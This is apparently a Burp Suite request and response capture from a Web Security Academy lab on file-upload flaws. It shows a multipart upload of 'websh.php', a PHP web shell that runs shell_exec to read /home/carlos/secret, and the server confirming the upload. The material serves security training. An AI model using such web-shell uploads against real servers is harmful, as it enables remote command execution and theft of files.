 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ab1005903cbe34ec09e21a7005c00c2.web-security-academy.net
3 Cookie: session=dpvTgDF54L1ZO3UpBqJlXCx4JDBlvnov
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------309825635112773350152593153374
9 Content-Length: 540
10 Origin: https://0ab1005903cbe34ec09e21a7005c00c2.web-security-academy.net
11 Referer:
https://0ab1005903cbe34ec09e21a7005c00c2.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------309825635112773350152593153374
21 Content-Disposition: form-data; name="avatar"; filename="websh.php"
22 Content-Type: application/x-php
23
24 <?php echo shell_exec("cat /home/carlos/secret");?>
25
26 -----------------------------309825635112773350152593153374
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------309825635112773350152593153374
31 Content-Disposition: form-data; name="csrf"
32
33 iFfoR3D8KCZCJrc57gXyVNs0hoH1BQeD
34 -----------------------------309825635112773350152593153374--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Aug 2022 06:38:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/websh.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>